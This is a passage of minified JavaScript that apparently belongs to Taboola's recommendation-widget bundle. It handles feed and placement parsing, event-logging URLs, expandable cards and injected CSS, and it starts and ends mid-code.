t=e.getItemData();t&&(t.isOrganic?i=!0:r=!0)})),r&&i?"hybrid":r?"sponsored":"organic"),c.modeGroupsList=[];var u=e.multiWidget;return u&&(c.modeGroupsList=O(u,t,o),c.flexDirection=u.orientation,c.gap=u.gap,c.flexSize=u.flexSize),c}(e,U);var B=M(U.modeGroupsData);return(0,x.yd)(U,B),U.sendExploreEvent=function(){return function(e){var t={url:(0,h.lM)(e)};return(0,v.xh)(t)}(U)},U.sendEventAvailable=A(U),U.sendEventVisible=P(U),function(e,t){var n;if(t.js)return e.type=4,void function(e,t){var n=t.js;(0,y.LO)(n,"jsContent is undefined"),e.decodedJS=(0,_._R)(n),e.width=t.w,e.height=t.h}(e,t);var r=t.es;if(r)return e.type=5,void function(e,t){e.containerSelector=t}(e,r);if(null===(n=t.pcp)||void 0===n?void 0:n.tps)e.type=3;else if(t.hpl)e.type=6;else{var i=t.v;if(i){var o=t.multiWidget,l=(0,a.Mv)("suppress-render-empty-multiwidget",!0)&&!!o;o||0!==i.length&&e.mode?l&&0===e.modeGroupsData.items.length?e.type=2:e.type=1:e.type=2}else e.type=0}}(U,e),U.igb=e.igb,U.pa=e.pa,U}function I(e,t,n){var i=(0,r.pi)((0,r.pi)({},e),{modeGroupsData:n,items:t});return i.items.filter((function(e){return 0===e.contentType})).forEach((function(e){e.placement=i})),i.sendEventAvailable=A(i),i.sendEventVisible=P(i),i}function D(e,t){return function(n){var r;return null!==(r=null==t?void 0:t[n])&&void 0!==r?r:(0,a.tt)(e,n)}}function O(e,t,n){var r=[];return e.children.forEach((function(i){var o=i.name,a={_ID:t._ID+(0,d.D1)(),modeName:o,placement:t,entityType:4,getModeClientProperty:D(o,t.po)},l=(0,s.Z)(a);l.items=function(e,t,n){var r=(0,x.uH)(e);return t.splice(0,r).map((function(e){return(0,w.d2)(n,e)}))}(o,n||[],l),l.modeGroupsList=[],l.gap=e.gap,l.flexDirection=e.orientation,l.flexSize=i.flexSize,i.children&&(l.modeGroupsList=O(i,t,n),l.flexDirection=i.orientation),r.push(l)})),r}function M(e){return e.items?e.items:e.modeGroupsList.reduce((function(e,t){return t.modeGroupsList.length>0&&e.push.apply(e,M(t)),e.push.apply(e,t.items),e}),[])}function A(e){return function(){return e.eventSent.available?u.e.resolve(""):(e.eventSent.available=!0,(0,p.m)("UiItemsRendered",e.items.length),function(e){var t=(0,h.ee)(e);if(!t)return u.e.resolve("");if(null===g&&(g="disable"!==(0,a.Cd)("bulk-available-events-strategy")&&(0,a.Mv)("send-event-as-post")),g){var n=(0,a.Cd)("bulk-available-events-delay");return(0,b._)("bulk",t,n)}return(0,v.xh)(t,{isCritical:!0})}(e))}}function P(e){return function(){return t=e,(o.L5.responseSummary.isItemLevelVisible?null===(n=t.items)||void 0===n?void 0:n.every((function(e){return 0===e.contentType&&e.isVisibleReported})):0!==t.eventSent.visible)?u.e.resolve(""):(e.eventSent.visible++,function(e){var t=function(e){var t;return{variant:o.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=o.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:(0,f.M_)(e.items)}}(e);(0,m.F)("visible",t);var n=(0,h.YE)(e);return n?(0,v.xh)(n,{sendByBeacon:!1}):u.e.resolve("")}(e));var t,n}}},9425:function(e,t,n){"use strict";n.d(t,{Hl:function(){return u},K9:function(){return d},uH:function(){return c},yd:function(){return p}});var r=n(8329),i=n(4583),o=n(9901),a=n(1571),l=n(8291),s=n(1379);function c(e,t){if(e===r.xM||e===i.EU)return 0;var n=o.mb.innerWidth,s=0,c=(0,a.tt)(e,"mode-is-responsive"),u=(0,a.tt)(e,"auto-size"),d=(0,a.tt)(e,"rows")||1;if(c){var p=(0,a.tt)(e,"responsive-rules");if(null==p?void 0:p.length){var f=function(e,t){var n=0;return e.forEach((function(e){var r=(e.rows||1)*(e.cells||1);(t>=e.minWidth||function(e){var t=e.maxWidth?" and (max-device-width: ".concat(e.maxWidth,"px)"):"",n="screen and (min-device-width: ".concat(e.minWidth,"px)").concat(t);if(window.matchMedia(n).matches)return!0;var r=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"",i="(min-width: ".concat(e.minWidth,"px)").concat(r);if(window.matchMedia(i).matches)return!0;if((0,l.r8)(e.minWidth))return!1;var o=e.maxWidth?" and (max-height: ".concat(e.maxWidth,"px)"):"",a="screen and (min-height: ".concat(e.minWidth,"px)").concat(o," and (orientation: portrait)");return window.matchMedia(a).matches}(e))&&r>n&&(n=(e.rows||1)*(e.cells||1))})),n}(p,n);if(!(0,l.r8)(f))return f}s=function(e,t){var n=(0,a.tt)(e,"responsive-extra-columns");return n?n*t:0}(e,d)}return u&&0!==n?function(e,t,n,r){var i,o=(0,a.tt)(e,"auto-size-rules");if(!o)return 0;for(var l=o.length-1;l>=0;l--){var s=o[l],c=parseInt(s.minWc),u=parseInt(s.maxWc);if(c<=t&&t<=u){i=s;break}}return i?n<=1?i.n+r:i.n*n+r:0}(e,n=(null==t?void 0:t.getBoundingClientRect().width)||n,d,s):((0,a.tt)(e,"list-size")||0)+s}function u(e){return!!e.getModeClientProperty("recommendationReel")||!!e.getModeClientProperty("storyWidget")}function d(e){if(e)return e.filter((function(e){var t=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"";return window.matchMedia("screen and (min-width: ".concat(e.minWidth,"px)").concat(t)).matches}))[0]}function p(e,t){(0,s.Io)(e,"items",t)}},9660:function(e,t,n){"use strict";n.d(t,{GO:function(){return d},VH:function(){return p},Vj:function(){return c},a_:function(){return u}});var r=n(4966),i=n(1571),o=n(9997),a=n(3171),l=n(7225),s=n(7134);function c(e,t){var n=t.publisherName||(null===r.L5||void 0===r.L5?void 0:r.L5.config.publisher.publisherName)||(0,a.J)();return(0,l.me)("//".concat(u(e,t.domain),"/").concat(n,"/").concat(function(e){switch(e){case"json":return"trc/3/json";case"available":return"log/3/available";case"required-viewability-available":return"log/3/required-viewability-available";case"bulk":return"log/3/bulk";case"visible":return"log/3/visible";case"explore":return"log/3/explore";case"click":return"log/3/click";case"abtests":return"log/3/abtests";case"debug":return"log/2/debug";case"perf":return"log/3/perf";case"social":return"log/3/social";case"supply-feature":return"log/3/supply-feature";case"metrics":return"log/3/metrics";case"bulk-metrics":return"log/3/bulk-metrics";case"external-revenue":return"log/3/external-revenue";case"pubs-generic":return"log/3/pubs-generic";case"swap-data":return"log/3/swap-data";case"exclude":return"log/3/exclude";case"excludeexplain":return"log/3/excludeexplain";case"excludeundo":return"log/3/excludeundo";case"event-tracker":return"log/3/event-tracker";case"card-available":return"log/3/card-available";case"card-visible":return"log/3/card-visible";case"card-interaction":return"log/3/card-interaction";case"pa-post-auction":return"log/3/pa-post-auction";default:throw new Error("Type not exist")}}(e),"?").concat((0,s.G6)(t.url)))}function u(e,t){if(t)return t;if(!r.L5)return(0,o.DI)("debug"===e),"trc-events.taboola.com";if(r.L5.eventsRouteOut.indexOf(e)>-1)return r.L5.userData.trcEventDomain||(0,i.Cd)("default-event-route");var n=(0,i.Cd)("click-event-domain");return n&&"click"===e?n:(0,i.Cd)("requests-domain")}function d(e){return-1===e.indexOf("?")?"?":"&"}function p(e,t){var n=function(e){return-1===e.indexOf("#")?"#":"&"}(e),r=(0,s.G6)(t);return r?e+n+r:e}},6959:function(e,t,n){"use strict";n.d(t,{jo:function(){return l},k5:function(){return o},wt:function(){return a}});var r=n(1379),i=["4","254"];function o(e){var t=!1;return(0,r.mt)(e.widgets,(function(e,n){var r=n.vtag;!r||(t=l(r))})),t}function a(e){var t=!1;return(0,r.mt)(e.feeds,(function(e,n){var r=n.vsm;!r||(t=l(r))})),t}function l(e){return"true"!==e["mid-article-hip-opt-out"]&&-1!==i.indexOf(e.unitType)}},2133:function(e,t,n){"use strict";n.d(t,{h:function(){return g}});var r=n(8867),i=n(1571),o=n(1379),a=n(6658),l=n(6796),s=n(4148),c=n(8032),u=n(8291),d="",p="",f="#0279f5",m="header",v="85%",h=!0;var b=n(1835),g={updateCache:function(e,t){var n=e.hasExploreMore,r=e.exploreMore;n&&r&&(0,l.Bs)(r.feed.fpl,t)},updateRootResponseCache:function(e,t,n){y(n)&&t.f&&(0,l.$z)(e,t.r,n)},filterResponse:function(e,t){var n,r=e.features["explore-more-render"],a=(0,i.JC)("explore-more-render"),l=t.f;if(!r||!a||!l)return t;var s=null===(n=e.exploreMore)||void 0===n?void 0:n._ID;if(s&&l[s]){delete l[s],t.trecsFiltered=!0;var c=t.vl;c&&(t.vl=(0,b.yh)(s,c))}return(0,o.z)(l)&&(0,b.UD)(t),t},parseResponse:function(e){var t,n=(0,a.Jg)(e),r=(0,o.lw)(n,(function(e,t){return!!t.exm||y(e)})),l=r.validItems,b=r.invalidItems;if(!(0,o.z)(l)){var g=Object.keys(l)[0],_=l[g],w=_.exm,x=(0,a.$x)(e,g,_);!function(e,t){if((0,i.Mv)("footer-overlay-show-on-em")){var n=(0,o.lw)(t,(function(e,t){return!(0,u.r8)(t.fov)})).validItems,r=(0,o.Sd)(n);(0,u.r8)(r)||(e.fov=r.fov)}}(x,n);var C=w&&function(e){try{return function(e){var t=e.extraData,n=e.feedData;return{publisherId:e.publisherId,title:t.title||d,css:n.css||p,backgroundColor:t.backgroundColor||f,headerSelector:t.headerSelector||m,feedContainerWidth:t.feedContainerWidth||v,isCopyOuterHTMLHeader:(0,s.cv)("desktop")||(0,i.Mv)("explore-more-copy-html-outer-header"),enablePositionCorrection:((0,i.Mv)("explore-more-enable-position-correction")||h)&&!(0,s.cv)("desktop"),placement:t.placement,container:t.container}}(e)}catch(e){return console.error("error at parsing explore more data",e),(0,c.F)()}}({feedData:x,extraData:w,publisherId:e.pi}),E={_ID:g,entityType:6,feed:x,options:C};return e.f=b,e.vl=null===(t=e.vl)||void 0===t?void 0:t.filter((function(e){var t=e.fpl;return t!==g||!t})),E}},mergeResponseSummary:function(e,t){var n=e.exploreMore,i=t.exploreMore;if(!n||!i)return n||i;var o=(0,a.VC)(n.feed,i.feed);return(0,r.pi)((0,r.pi)({},n),{feed:o,options:n.options||i.options})}},_="Explore More";function y(e){return e===_}},5126:function(e,t,n){"use strict";n.d(t,{f:function(){return p},h:function(){return f}});var r=n(4966),i=n(1571),o=n(9010),a=n(1379),l=n(6796),s=n(6658),c=n(1835),u=n(9564),d=n(2456),p={updateCache:function(e,t){(0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;(0,l.Bs)(r,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=e.features["feed-render"],r=(0,i.JC)("feed-render"),o=t.f;return n&&r&&o?((0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;if(o[r]){t.trecsFiltered=!0,delete o[r];var i=t.vl;i&&(t.vl=(0,c.yh)(r,i))}})),(0,a.z)(o)&&(0,c.UD)(t),t):t},parseResponse:function(e){var t={},n=(0,s.Jg)(e),l=0===r.L5.optionsSummary.placements.length;return(0,a.mt)(n,(function(n,a){var p=(0,i.zc)(n);if(p||(0,i.JC)("feed-render"))if(l)(0,d.yN)("Looking for placement name ".concat(n," in store, but no placements in store."));else if(p){var f=(0,s.$x)(e,n,a);if((0,u.Pk)(p))(0,d.yN)("placement ".concat(f._ID," was ignored and will not be rendered"));else{t[f._ID]=(0,o.Z)(f);var m=(0,u.Yi)(p),v=document.getElementById(m);r.Un.appendEntityCustomData({entity:f,element:v});var h=e.vl;h&&(e.vl=(0,c.yh)(n,h))}}else(0,d.yN)("Feed with placement name ".concat(n," was not found in store."))})),(0,c.UD)(e),t},mergeResponseSummary:function(e,t){return(0,s.Am)(e.feeds||{},t.feeds||{})},stopContent:function(e,t){void 0===t&&(t=[]);var n=e.feeds,r={},i=!t.length;return(0,a.mt)(n,(function(e,n){if(i)r[e]=(0,s.wR)(n);else{var o=t.indexOf(n.fpl)>-1;r[e]=o?(0,s.wR)(n):n}})),r}};function f(e){var t;return!!(null===(t=(0,i.Cd)("feed-optim"))||void 0===t?void 0:t[e])}},6796:function(e,t,n){"use strict";n.d(t,{$z:function(){return s},Bs:function(){return c},oQ:function(){return l}});var r=n(8867),i=n(9293),o=n(5385),a=n(3426);function l(e,t,n){var o,a=e.uip,l=n.d,c=l.r;if(l.f&&c){!!c.eofb&&c.eofb===n.nb&&(c=(0,r.pi)((0,r.pi)({},c),((o={}).nb=void 0,o.eof=!0,o))),s(t,c,a);var u=function(e){var t=e.nb;return e.pl.filter((function(e){return e.fb===t.toString()}))}(n);return 0===u.length?(t.requestList.push(e),!0):(n.increaseNextBatchNumber(),(0,i.K7)(u,t),!0)}return!1}function s(e,t,n){var i,o,a;a=((i={})[n]=t,i),(o=e.genericResponse).f=(0,r.pi)((0,r.pi)({},o.f||{}),a)}function c(e,t){if(!(0,i.RG)(e,6)){var n=t.vl||[],r=t.f,l=null==r?void 0:r[e];if(l){var s=function(e,t){return function(e,t){if(t.fti)return e.d.f=!0,void e.setRequestData(t);var n=(0,o.td)(t.eof,!1),r=t.nb,i=e.d.r;r?i.nb=(0,a.BV)(r):n?i.eofb=i.nb:i.nb=0,e.setRequestData(i)}(e,t),e}((0,i.Xq)(e),l),c=(0,i.Tt)(e,n);(0,i.jO)(c,s)}}}},6658:function(e,t,n){"use strict";n.d(t,{$x:function(){return h},Am:function(){return b},Jg:function(){return v},VC:function(){return y},rB:function(){return _},wR:function(){return g}});var r=n(8867),i=n(2456),o=n(1379),a=n(5385),l=n(4259),s=n(8805),c=n(9564),u=n(4966),d=n(1571),p=n(9997),f=n(3426),m={exactVisibleDistanceThresholdFromTop:200,numPlaceholderItems:3,ManualLoadNextBatch:!0,rootSelectorScrollElement:"",feedObserverLoadNextBatch:!0,firstBatchDistanceThresholdFromTop:!0,enableHistory:!0,disableLoadingCardsPlaceholder:!1,videoDisclosurePosition:void 0};function v(e){var t={};return(0,o.mt)(e.f||{},(function(e,n){t[e]=(0,o.I8)(n)})),(e.vl||[]).forEach((function(e){var n=(0,s.s)(e),r=n.placementName;"feed-render"!==n.productType||t[r]||(t[r]={})})),t}function h(e,t,n){var c,d,p=(e.vl||[]).filter((function(e){var n=(0,s.s)(e),r=n.productType,i=n.placementName;return"feed-render"===r&&i===t})).map((function(t){return(0,l.XI)(t,e,"feed-render")})).filter((function(e){return 0!==e.type||((0,i.yN)("Type of placement ".concat(e.uip," is unknown")),!1)})),v=p.length>0?p[0].fb:-1,h=e.sca,b=(0,f.BV)(n.nbdt)||2e3,g=!!p.filter((function(e){return!!e.items.length})).length,y=function(e){var t,n=null===(t=u.L5.responseSummary)||void 0===t?void 0:t.feeds;if(n)return _(e,n)}(t)||{},w=(0,r.pi)((0,r.pi)((0,r.pi)((0,r.pi)({},y),{_ID:"".concat(t,"_").concat((0,a.D1)()),entityType:2}),n),((c={batchList:[(d={},d.fb=v,d.placements=p,d)]}).fpl=t,c.drp=function(e){if(!e)return m;var t={};return(0,o.mt)(m,(function(n){var r;t[n]=null!==(r=e[n])&&void 0!==r?r:m[n]})),t}(n.drp),c.currentBatch=v,c.nbdt=b,c.hasNewContent=g,c.hasFeedEnded=(0,a.td)(n.eof,!1),c.hasStoppedContent=!1,c.sca=h,c.fov=n.fov,c));return w.batchList[0].placements.forEach((function(e){e.parent=w})),w}function b(e,t){var n={};return(0,o.mt)(e,(function(e,t){n[e]=y(t,{})})),(0,o.mt)(t,(function(e,t){var r=t.fpl,i=(0,c.mv)(r,u.L5.optionsSummary.placements);if(i||!(0,d.JC)("feed-render")){(0,p.LO)(i,"Placement ".concat(r," not found in placements in store placement list"));var o=_(r,n);o?n[o._ID]=y(o,t):n[e]=y(t,{})}})),n}function g(e){return e.hasStoppedContent?e:(0,r.pi)((0,r.pi)({},e),{hasFeedEnded:!0,hasStoppedContent:!0})}function _(e,t){var n=function(e,t){return(0,o.qP)(t).filter((function(t){return t[1].fpl===e})).map((function(e){return e[1]}))}(e,t);return n.filter((function(e){return!e.hasFeedEnded}))[0]}function y(e,t){return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{_ID:e._ID,batchList:(0,r.ev)((0,r.ev)([],e.batchList||[],!0),t.batchList||[],!0)})}},2344:function(e,t,n){"use strict";n.d(t,{x:function(){return b}});var r,i,o=n(8867),a=n(2456),l=n(5800),s=n(8012),c=n(8773),u=n(8032),d=n(9901),p=n(256),f=n(1571),m=n(1803),v=((r={}).et="INNER",r.ch=490,r.tps="",r.ebc="Show More",r.cbc="Show Less",r.cpad="",r),h=((i={}).fbc="#fff",i.fh=60,i.bt=28,i.bb=10,i.fg=40,i.ch=490,i),b=function(){function e(e,t){var n=this;this._numRetries=0,this.createExpandButton=function(){return n.createButton(n._options.ebc,n.handleExpandClick,"tbl-expand-btn-container")},this.createCollapseButton=function(){return n.createButton(n._options.cbc,n.handleCollapseClick,"tbl-collapse-btn-container")},this.handleExpandClick=function(e){n.disableEventHandlers(e),n._isExpanded||n.addExpandClasses()},this.handleCollapseClick=function(e){n.disableEventHandlers(e),n.addCollapseClasses(),n._element.scrollIntoView&&n._element.scrollIntoView()},this.handleIframeClick=function(){var e=document.activeElement,t=null;e&&(0,p.BI)(e,".".concat("tbl-feed-card"," iframe"))&&(t=(0,p.Gc)(e," .".concat("tbl-feed-card"))),t!==n._element||n._isExpanded||n.addExpandClasses()},this._options=this.mergeOptions(t),this._element=e,this._isExpanded=!1,this.renderExpandablePlacement()}return e.prototype.cleanUp=function(){var e,t;this._element=(0,u.F)(),null===(e=this._unsubscribeBlur)||void 0===e||e.call(this),null===(t=this._unsubscribeClick)||void 0===t||t.call(this),this._unsubscribeBlur=void 0,this._unsubscribeClick=void 0},e.prototype.renderExpandablePlacement=function(){this._element?this.init():(0,a.yN)("Cannot find expandable card element by ID: ".concat(this._element))},e.prototype.init=function(){this._element.getBoundingClientRect().height<Number(this._options.ch)?this.handleRetry():this.runExpandableCard()},e.prototype.handleRetry=function(){var e=this,t=(0,f.Cd)("external-card-max-retries"),n=(0,f.Cd)("external-card-retry-interval");this._numRetries<t?(this._numRetries++,setTimeout((function(){return e.init()}),n)):(0,l.gj)(this._element,"tbl-expandable-box-inactive")},e.prototype.runExpandableCard=function(){(0,l.gj)(this._element,"tbl-collapsed"),this.handleCss((0,o.pi)((0,o.pi)({},h),this._options)),this.createButtons()},e.prototype.handleCss=function(e){var t=" #_boxId__.tbl-expanded{max-height:inherit}#_boxId__.tbl-expanded .tbl-collapse-btn-container{display:block;padding:0 5px}#_boxId__.tbl-collapsed{max-height:".concat(e.ch,"px;overflow:hidden;position:relative}#_boxId__.tbl-collapsed .tbl-expand-btn-container{display:block}#_boxId__ .tbl-expandable-box-btn{margin:").concat(e.bt,"px 0 ").concat(e.bb,"px !important;display:inline-block !important;line-height:38px !important;text-align:center !important;white-space:nowrap !important;vertical-align:middle !important;cursor:pointer !important;-webkit-touch-action:manipulation;-moz-touch-action:manipulation;-ms-touch-action:manipulation;-o-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#326891 !important;background:#edf2f5 none !important;border:1px solid #93abbc !important;height:38px !important;width:100% !important;font-size:15px !important;font-weight:bold !important;border-radius:3px !important;font-family:sans-serif !important}#_boxId__ .tbl-expandable-box-btn:hover{background-color:#bed0dc !important;border-color:#7399b3 !important;color:#326891 !important}#_boxId__ .tbl-expandable-box-btn-container{display:none;text-align:center}#_boxId__ .tbl-expand-btn-container{position:absolute;z-index:100;left:0;right:0;bottom:0;padding:").concat(e.fh,"px 10px 0px 10px;box-sizing:border-box;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ").concat(e.fbc,"), color-stop(100%, ").concat(e.fbc,"));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%)}").replace(/_boxId__/g,this._element.id);(0,s.Q)(t)},e.prototype.createButtons=function(){this._element.appendChild(this.createExpandButton()),this._element.appendChild(this.createCollapseButton())},e.prototype.createButton=function(e,t,n){var r=(0,c.U)("div",{classList:["tbl-expandable-box-btn-container",n]}),i=(0,c.U)("a",{classList:["tbl-expandable-box-btn"],content:e});return this._unsubscribeClick=(0,m.V1)("click",i,t),r.appendChild(i),r},e.prototype.addExpandClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-expanded"),(0,l.dI)(e,"tbl-collapsed"),this._isExpanded=!0},e.prototype.addCollapseClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-collapsed"),(0,l.dI)(e,"tbl-expanded"),this._isExpanded=!1},e.prototype.disableEventHandlers=function(e){e.preventDefault(),e.stopPropagation()},e.prototype.listenToCardIframeChildClick=function(){this._unsubscribeBlur||(this._unsubscribeBlur=(0,m.V1)("blur",d.mb,this.handleIframeClick))},e.prototype.mergeOptions=function(e){var t,n,r,i,o,a,l;return(t={}).et=null!==(n=e.et)&&void 0!==n?n:v.et,t.ch=null!==(r=e.ch)&&void 0!==r?r:v.ch,t.tps=null!==(i=e.tps)&&void 0!==i?i:v.tps,t.ebc=null!==(o=e.ebc)&&void 0!==o?o:v.ebc,t.cbc=null!==(a=e.cbc)&&void 0!==a?a:v.cbc,t.cpad=null!==(l=e.cpad)&&void 0!==l?l:v.cpad,t},e}()},1835:function(e,t,n){"use strict";n.d(t,{XP:function(){return h},UD:function(){return _},yh:function(){return g},ER:function(){return b},jD:function(){return y}});var r,i=n(5385),o=n(8773),a=n(3534),l=n(5800),s=n(8867),c=n(8012),u=n(1571),d=n(3426);function p(e){return"[".concat("data-feed-main-container-id",'="').concat(e.dataset.feedMainContainerId,'"]')}var f=-1;var m=n(2795),v=n(4966);function h(e,t){var n=["tbl-feed-header"];e.logoPosition&&n.push("tbl-logo-".concat(e.logoPosition.toLowerCase(),"-position"));var r=(0,o.U)("div",{classList:n}),s=(0,o.U)("div",{classList:["tbl-feed-header-logo"]});r.appendChild(s);var c=null==t?void 0:t.ccpa;if(c){var u=[];u.push("RIGHT"===e.logoPosition?"tbl-ccpa-left":"tbl-ccpa-right"),(0,l.gj)(r,"tbl-ccpa-container"),(0,a.C)({parentElement:r,ccpaData:c,extraCssClassList:u,hasAdChoice:!1})}if((0,i.it)(e.feedHeaderData)){var d=(0,o.U)("div",{classList:["tbl-feed-header-text"]});d.innerText=e.feedHeaderData.headerText,(0,l.gj)(r,"tbl-header-with-text"),r.appendChild(d)}return r}function b(e,t,n){var r=[];e.batchList.forEach((function(e){e.placements.forEach((function(e){t(e,r)}))})),n(r)}function g(e,t){return t.filter((function(t){var n=t.fpl;return n!==e||!n}))}function _(e){e.f=void 0}function y(e,t){!function(e,t){for(var n=0,r=[["data-feed-container-num",String(t.containerNum)],["data-feed-main-container-id",t.mainContainerId],["data-parent-placement-name",t.feedData.fpl],["data-pub-lang",v.L5.config.publisher.language]];n<r.length;n++){var i=r[n],o=i[0],a=i[1];e.setAttribute(o,a)}}(e,t),function(e){(0,l.gj)(e,m.R),v.L5.config.runtime.isAMP&&((0,l.gj)(e,"tbl-amp-container"),e.style.position="static")}(e),function(e,t){r=e.fui||{};var n=function(e,t){var n,o,a,s=[' .tbl-loading-spinner.tbl-loading-cards-placeholder{background:rgba(0,0,0,0);background-size:100%;height:auto;margin-top:40px}.tbl-placeholder-card{background:#f6f7f9;height:125px;overflow:hidden;position:relative;margin-bottom:48px}.tbl-placeholder-card:before{background-color:#f6f7f9;background-image:url(//cdn.taboola.com/static/91/9117a6d9-cbf1-4ea6-8caa-7461ce6554bc.gif);background-repeat:repeat-y;background-size:100% 1px;content:" ";display:block;height:100%}.tbl-masker{position:absolute;width:calc(100% - 190px - 24px);background-color:#fff;box-sizing:content-box;border-color:#fff;border-style:solid;border-left-width:24px}.tbl-first-row-pl,.tbl-second-row-pl,.tbl-third-row-pl{background:rgba(0,0,0,0);z-index:1}.tbl-first-row-pl{top:0;height:18px;left:190px;border-top-width:11px;border-bottom-width:18px}.tbl-second-row-pl{top:47px;height:18px;left:190px;border-top-width:0;border-bottom-width:18px}.tbl-third-row-pl{top:83px;height:15px;left:190px;border-top-width:0;border-bottom-width:35px}.tbl-last-row-right-padding{top:83px;left:calc(30% + 130px);width:100%;height:15px;border-width:0}.tbl-img-top-padding,.tbl-img-bottom-padding,.tbl-first-col-padding{display:none}.tbl-second-col-padding{display:block;width:24px;height:100%;border-width:0;top:0;right:0}.render-late-effect.tbl-feed-container .thumbBlock{opacity:0;transition:opacity .75s}.render-late-effect.tbl-feed-container .thumbBlock[style*=background-image]{opacity:1}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:24px}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:190px;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-last-row-right-padding{right:calc(30% + 130px);left:auto}.tbl-loading-placeholder-dir-rtl .tbl-second-col-padding{right:auto;left:0}@media screen and (max-width: 480px)and (min-width: 0px){.tbl-loading-spinner.tbl-loading-cards-placeholder{margin-top:8px}.tbl-placeholder-card{height:87px;margin-bottom:8px}.tbl-masker{width:calc(100% - 114px - 12px);border-left-width:12px}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:12px}.tbl-first-row-pl{top:0;height:10px;left:114px;border-top-width:16px;border-bottom-width:10px}.tbl-second-row-pl{top:36px;height:10px;left:114px;border-top-width:0;border-bottom-width:11px}.tbl-third-row-pl{top:57px;height:8px;left:114px;border-top-width:0;border-bottom-width:22px}.tbl-last-row-right-padding{top:57px;height:8px}.block-no-border,.tbl-first-col-padding,.tbl-img-bottom-padding,.tbl-img-top-padding{display:block;border-width:0}.tbl-img-top-padding{height:10px;width:100%;top:0}.tbl-img-bottom-padding{height:10px;width:100%;bottom:0}.tbl-first-col-padding{height:100%;width:8px;top:0;left:0}.tbl-second-col-padding{display:none}.tbl-loading-placeholder-dir-rtl .tbl-first-col-padding{right:0;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:114px;left:auto}}'],c=p(t);if(e.css){var f=e.css||"",m=(0,l.gS)(f),v=(a=c,m.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,a));s.push(v)}else n="tbl-feed-card",v=" ".concat(o=c," { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } ").concat(o," .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } ").concat(o," .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } ").concat(o," .tbl-loading-spinner { margin-bottom: 10px; } ").concat(o," .").concat(n," { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } ").concat(o," .").concat("tbl-feed-abp"," { max-width: 770px; margin: 20px auto 0; } /** Mobile CSS Rules **/ @media screen and (max-width: 480px) { ").concat(o," { padding: 0; background-color: #ffffff; } ").concat(o," .tbl-feed-header { margin-left: 2px; padding: 5px 0; } ").concat(o," .").concat(n," { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } ").concat(o," .trc_header_ext, ").concat(o," .trc-widget-footer { padding-right: 3px; } } /** End of Mobile CSS Rules **/ "),s.push(v);s.push(function(e,t){var n=[];"FULL_WIDTH"===(e.fml||r.layout)&&n.push(function(e){var t=e.getBoundingClientRect();if(0===t.width)return"";var n=function(e){var t=e.width,n=document.documentElement.clientWidth,r=-1*e.left;return{leftMargin:r,rightMargin:-1*(n-t-Math.abs(r))}}(t),r=n.leftMargin,i=n.rightMargin;if(!r&&!i||!e.offsetParent)return"";var o,a="#".concat(e.id,".").concat("tbl-feed-container",".").concat("tbl-feed-full-width"),l=(o=e.id.match(/-split-num-(\d+)/),(0,d.BV)(null==o?void 0:o[1]));return l&&(a+="[".concat("data-feed-container-num",'="').concat(l+1,'"]')),"@media screen and (max-width: 480px) { ".concat(a," { margin-left: ").concat(r,"px; margin-right: ").concat(i,"px; } }")}(t));var o=p(t),a=r.feedBackgroundColor||r.feedBackground;if(n.push("".concat(o,"[").concat("data-feed-container-num","] {background-color: ").concat(a,"; padding: ").concat(r.feedPadding,";}")),"NONE"===r.logoPosition?n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-logo"," {display:none;}")):n.push("".concat(o," .").concat("tbl-feed-header"," {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}")),(0,i.it)(r.feedHeaderData)){var l=r.feedHeaderData,s=l.headerFontSize,c=void 0===s?"20px":s,u=l.headerFontFamily,f=void 0===u?"Arial, Helvetica, sans-serif":u,m=l.headerColor,v=void 0===m?"#000000":m,h=l.headerFontStyle,b=void 0===h?"normal":h;n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-text"," {font-size: ").concat(c,"; color: 